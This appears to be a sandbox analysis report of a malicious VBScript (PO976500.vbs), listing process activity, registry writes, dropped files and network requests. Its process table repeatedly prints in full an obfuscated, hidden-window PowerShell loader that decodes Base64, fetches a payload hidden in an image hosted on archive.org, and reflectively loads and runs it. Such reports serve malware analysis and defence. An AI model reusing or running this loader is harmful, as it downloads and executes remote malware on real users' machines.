
Manual execution by a user
- firefox.exe (PID: 8036)
- wscript.exe (PID: 7556)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 8944)
- wscript.exe (PID: 4224)
- wscript.exe (PID: 6108)
- wscript.exe (PID: 8236)
- wscript.exe (PID: 3300)
- wscript.exe (PID: 8492)
- wscript.exe (PID: 7488)
- wscript.exe (PID: 8280)
- wscript.exe (PID: 8676)
- wscript.exe (PID: 7752)
- wscript.exe (PID: 6272)
- wscript.exe (PID: 3896)
- wscript.exe (PID: 6148)
- wscript.exe (PID: 9052)
- wscript.exe (PID: 2780)
- wscript.exe (PID: 8388)
- wscript.exe (PID: 8220)
- wscript.exe (PID: 8988)
- wscript.exe (PID: 8736)
- wscript.exe (PID: 632)
- wscript.exe (PID: 7500)
- wscript.exe (PID: 5216)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 4200)
- wscript.exe (PID: 4696)
- wscript.exe (PID: 1300)
Checks supported languages
- identity_helper.exe (PID: 5392)
- identity_helper.exe (PID: 2108)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
280
Monitored processes
149
Malicious processes
1
Suspicious processes
53
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 536 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5348 --field-trial-handle=2264,i,2658718739141036182,4132455149041920234,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 632 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\PO976500.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 644 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$abrosias = 'JABjAHkAYwBsAG8AaABlAHgAZQBuAG8AbgBlACAAPQAgACcAdAB4AHQALgB1AG4AdQBuAG4ALwB2AGUAZAAuADIAcgAuADYAZgBiADcAMgA0ADYAZgBiADkANgBmADIANwAwAGIAZQAwAGUANAAzADkANwA2ADAAMgAwADgAMgAwAGUAYwAtAGIAdQBwAC8ALwA6AHMAcAB0AHQAaAAnADsAJABlAHAAaQB0AG8AeABvAGkAZAAgAD0AIAAkAGMAeQBjAGwAbwBoAGUAeABlAG4AbwBuAGUAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAHAAYQBnAGkAbgBhAHQAZQBkACAAPQAgACcAaAB0AHQAcABzADoALwAvAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAG4AZQB3AF8AaQBtAGEAZwBlAF8AMgAwADIANQAwADQAMQAzAC8AbgBlAHcAXwBpAG0AYQBnAGUALgBqAHAAZwAnADsAJABzAGwAYQBwAHAAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAcwBsAGEAcABwAC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAnACkAOwAkAHAAeQByAG8AdABvAHgAaQBuACAAPQAgACQAcwBsAGEAcABwAC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAHAAYQBnAGkAbgBhAHQAZQBkACkAOwAkAHMAbgBvAHcAbQBhAGsAaQBuAGcAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABwAHkAcgBvAHQAbwB4AGkAbgApADsAJABqAG8AYwBrAHQAZQBsAGUAZwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAQwBhAG4AbgBhAGMAZQBhAGUAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAdwBoAG8AbQBwAHMAIAA9ACAAJABzAG4AbwB3AG0AYQBrAGkAbgBnAC4ASQBuAGQAZQB4AE8AZgAoACQAagBvAGMAawB0AGUAbABlAGcAKQA7ACQAUwBhAGwAYQBkAG8AZQBzACAAPQAgACQAcwBuAG8AdwBtAGEAawBpAG4AZwAuAEkAbgBkAGUAeABPAGYAKAAkAEMAYQBuAG4AYQBjAGUAYQBlACkAOwAkAHcAaABvAG0AcABzACAALQBnAGUAIAAwACAALQBhAG4AZAAgACQAUwBhAGwAYQBkAG8AZQBzACAALQBnAHQAIAAkAHcAaABvAG0AcABzADsAJAB3AGgAbwBtAHAAcwAgACsAPQAgACQAagBvAGMAawB0AGUAbABlAGcALgBMAGUAbgBnAHQAaAA7ACQAcgBhAGQAaQBzAGgAZQBzACAAPQAgACQAUwBhAGwAYQBkAG8AZQBzACAALQAgACQAdwBoAG8AbQBwAHMAOwAkAGEAcABsAGEAbgBhAHQAaQBjAGEAbABsAHkAIAA9ACAAJABzAG4AbwB3AG0AYQBrAGkAbgBnAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAHcAaABvAG0AcABzACwAIAAkAHIAYQBkAGkAcwBoAGUAcwApADsAJABhAG4AYwBlAHMAdAByAGkAZQBzACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGEAcABsAGEAbgBhAHQAaQBjAGEAbABsAHkAKQA7ACQAdABlAGEAcwBlAGwAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABhAG4AYwBlAHMAdAByAGkAZQBzACkAOwAkAEQAZQBhAHUAdgBpAGwAbABlACAAPQAgAFsAZABuAGwAaQBiAC4ASQBPAC4ASABvAG0AZQBdAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFYAQQBJACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8AYgBqAGUAYwB0AFsAXQBdACAAQAAoACQAZQBwAGkAdABvAHgAbwBpAGQALAAnACcALAAnACcALAAnACcALAAnAE0AUwBCAHUAaQBsAGQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AdwBuAGwAbwBhAGQAcwAnACwAJwBwAHIAbwBwAGUAZABlAHUAdABpAGMAJwAsACcAdgBiAHMAJwAsACcAJwAsACcAJwAsACcAYgBpAHIAZABsAGkAbgBnACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$primatology = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($abrosias));Invoke-Expression $primatology;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 904 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$abrosias = 'JABjAHkAYwBsAG8AaABlAHgAZQBuAG8AbgBlACAAPQAgACcAdAB4AHQALgB1AG4AdQBuAG4ALwB2AGUAZAAuADIAcgAuADYAZgBiADcAMgA0ADYAZgBiADkANgBmADIANwAwAGIAZQAwAGUANAAzADkANwA2ADAAMgAwADgAMgAwAGUAYwAtAGIAdQBwAC8ALwA6AHMAcAB0AHQAaAAnADsAJABlAHAAaQB0AG8AeABvAGkAZAAgAD0AIAAkAGMAeQBjAGwAbwBoAGUAeABlAG4AbwBuAGUAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAHAAYQBnAGkAbgBhAHQAZQBkACAAPQAgACcAaAB0AHQAcABzADoALwAvAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAG4AZQB3AF8AaQBtAGEAZwBlAF8AMgAwADIANQAwADQAMQAzAC8AbgBlAHcAXwBpAG0AYQBnAGUALgBqAHAAZwAnADsAJABzAGwAYQBwAHAAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAcwBsAGEAcABwAC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAnACkAOwAkAHAAeQByAG8AdABvAHgAaQBuACAAPQAgACQAcwBsAGEAcABwAC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAHAAYQBnAGkAbgBhAHQAZQBkACkAOwAkAHMAbgBvAHcAbQBhAGsAaQBuAGcAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABwAHkAcgBvAHQAbwB4AGkAbgApADsAJABqAG8AYwBrAHQAZQBsAGUAZwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAQwBhAG4AbgBhAGMAZQBhAGUAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAdwBoAG8AbQBwAHMAIAA9ACAAJABzAG4AbwB3AG0AYQBrAGkAbgBnAC4ASQBuAGQAZQB4AE8AZgAoACQAagBvAGMAawB0AGUAbABlAGcAKQA7ACQAUwBhAGwAYQBkAG8AZQBzACAAPQAgACQAcwBuAG8AdwBtAGEAawBpAG4AZwAuAEkAbgBkAGUAeABPAGYAKAAkAEMAYQBuAG4AYQBjAGUAYQBlACkAOwAkAHcAaABvAG0AcABzACAALQBnAGUAIAAwACAALQBhAG4AZAAgACQAUwBhAGwAYQBkAG8AZQBzACAALQBnAHQAIAAkAHcAaABvAG0AcABzADsAJAB3AGgAbwBtAHAAcwAgACsAPQAgACQAagBvAGMAawB0AGUAbABlAGcALgBMAGUAbgBnAHQAaAA7ACQAcgBhAGQAaQBzAGgAZQBzACAAPQAgACQAUwBhAGwAYQBkAG8AZQBzACAALQAgACQAdwBoAG8AbQBwAHMAOwAkAGEAcABsAGEAbgBhAHQAaQBjAGEAbABsAHkAIAA9ACAAJABzAG4AbwB3AG0AYQBrAGkAbgBnAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAHcAaABvAG0AcABzACwAIAAkAHIAYQBkAGkAcwBoAGUAcwApADsAJABhAG4AYwBlAHMAdAByAGkAZQBzACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGEAcABsAGEAbgBhAHQAaQBjAGEAbABsAHkAKQA7ACQAdABlAGEAcwBlAGwAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABhAG4AYwBlAHMAdAByAGkAZQBzACkAOwAkAEQAZQBhAHUAdgBpAGwAbABlACAAPQAgAFsAZABuAGwAaQBiAC4ASQBPAC4ASABvAG0AZQBdAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFYAQQBJACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8AYgBqAGUAYwB0AFsAXQBdACAAQAAoACQAZQBwAGkAdABvAHgAbwBpAGQALAAnACcALAAnACcALAAnACcALAAnAE0AUwBCAHUAaQBsAGQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AdwBuAGwAbwBhAGQAcwAnACwAJwBwAHIAbwBwAGUAZABlAHUAdABpAGMAJwAsACcAdgBiAHMAJwAsACcAJwAsACcAJwAsACcAYgBpAHIAZABsAGkAbgBnACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$primatology = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($abrosias));Invoke-Expression $primatology;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1004 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1300 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\PO976500.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1324 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$abrosias = 'JABjAHkAYwBsAG8AaABlAHgAZQBuAG8AbgBlACAAPQAgACcAdAB4AHQALgB1AG4AdQBuAG4ALwB2AGUAZAAuADIAcgAuADYAZgBiADcAMgA0ADYAZgBiADkANgBmADIANwAwAGIAZQAwAGUANAAzADkANwA2ADAAMgAwADgAMgAwAGUAYwAtAGIAdQBwAC8ALwA6AHMAcAB0AHQAaAAnADsAJABlAHAAaQB0AG8AeABvAGkAZAAgAD0AIAAkAGMAeQBjAGwAbwBoAGUAeABlAG4AbwBuAGUAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAHAAYQBnAGkAbgBhAHQAZQBkACAAPQAgACcAaAB0AHQAcABzADoALwAvAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAG4AZQB3AF8AaQBtAGEAZwBlAF8AMgAwADIANQAwADQAMQAzAC8AbgBlAHcAXwBpAG0AYQBnAGUALgBqAHAAZwAnADsAJABzAGwAYQBwAHAAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAcwBsAGEAcABwAC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAnACkAOwAkAHAAeQByAG8AdABvAHgAaQBuACAAPQAgACQAcwBsAGEAcABwAC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAHAAYQBnAGkAbgBhAHQAZQBkACkAOwAkAHMAbgBvAHcAbQBhAGsAaQBuAGcAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABwAHkAcgBvAHQAbwB4AGkAbgApADsAJABqAG8AYwBrAHQAZQBsAGUAZwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAQwBhAG4AbgBhAGMAZQBhAGUAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAdwBoAG8AbQBwAHMAIAA9ACAAJABzAG4AbwB3AG0AYQBrAGkAbgBnAC4ASQBuAGQAZQB4AE8AZgAoACQAagBvAGMAawB0AGUAbABlAGcAKQA7ACQAUwBhAGwAYQBkAG8AZQBzACAAPQAgACQAcwBuAG8AdwBtAGEAawBpAG4AZwAuAEkAbgBkAGUAeABPAGYAKAAkAEMAYQBuAG4AYQBjAGUAYQBlACkAOwAkAHcAaABvAG0AcABzACAALQBnAGUAIAAwACAALQBhAG4AZAAgACQAUwBhAGwAYQBkAG8AZQBzACAALQBnAHQAIAAkAHcAaABvAG0AcABzADsAJAB3AGgAbwBtAHAAcwAgACsAPQAgACQAagBvAGMAawB0AGUAbABlAGcALgBMAGUAbgBnAHQAaAA7ACQAcgBhAGQAaQBzAGgAZQBzACAAPQAgACQAUwBhAGwAYQBkAG8AZQBzACAALQAgACQAdwBoAG8AbQBwAHMAOwAkAGEAcABsAGEAbgBhAHQAaQBjAGEAbABsAHkAIAA9ACAAJABzAG4AbwB3AG0AYQBrAGkAbgBnAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAHcAaABvAG0AcABzACwAIAAkAHIAYQBkAGkAcwBoAGUAcwApADsAJABhAG4AYwBlAHMAdAByAGkAZQBzACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGEAcABsAGEAbgBhAHQAaQBjAGEAbABsAHkAKQA7ACQAdABlAGEAcwBlAGwAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABhAG4AYwBlAHMAdAByAGkAZQBzACkAOwAkAEQAZQBhAHUAdgBpAGwAbABlACAAPQAgAFsAZABuAGwAaQBiAC4ASQBPAC4ASABvAG0AZQBdAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFYAQQBJACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8AYgBqAGUAYwB0AFsAXQBdACAAQAAoACQAZQBwAGkAdABvAHgAbwBpAGQALAAnACcALAAnACcALAAnACcALAAnAE0AUwBCAHUAaQBsAGQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AdwBuAGwAbwBhAGQAcwAnACwAJwBwAHIAbwBwAGUAZABlAHUAdABpAGMAJwAsACcAdgBiAHMAJwAsACcAJwAsACcAJwAsACcAYgBpAHIAZABsAGkAbgBnACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$primatology = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($abrosias));Invoke-Expression $primatology;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
118 452
Read events
118 349
Write events
99
Delete events
4
Modification events
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 10E9CF7286922F00 | |||
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: EF57DC7286922F00 | |||
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\524976 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {E177D65C-7F0C-455E-8076-F0343C96DCFC} | |||
| (PID) Process: | (7808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000002116148140B9DB01 | |||
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 7E684F7386922F00 | |||
| (PID) Process: | (2136) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
13
Suspicious files
448
Text files
124
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b826.TMP | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b855.TMP | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b884.TMP | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b894.TMP | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b894.TMP | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2136 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
36
TCP/UDP connections
122
DNS requests
176
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 868 b | whitelisted |
6544 | svchost.exe | GET | 200 | 23.63.118.230:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | DE | binary | 471 b | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.41:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
7176 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | US | text | 8 b | whitelisted |
7176 | firefox.exe | POST | 200 | 184.24.77.80:80 | http://r11.o.lencr.org/ | DE | binary | 504 b | whitelisted |
7176 | firefox.exe | POST | 200 | 184.24.77.80:80 | http://r11.o.lencr.org/ | DE | binary | 504 b | whitelisted |
7176 | firefox.exe | POST | 200 | 2.16.168.113:80 | http://r10.o.lencr.org/ | RU | binary | 504 b | whitelisted |
7176 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://o.pki.goog/s/wr3/FIY | US | binary | 279 b | whitelisted |
7176 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | US | text | 90 b | whitelisted |
8876 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | QA | binary | 419 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
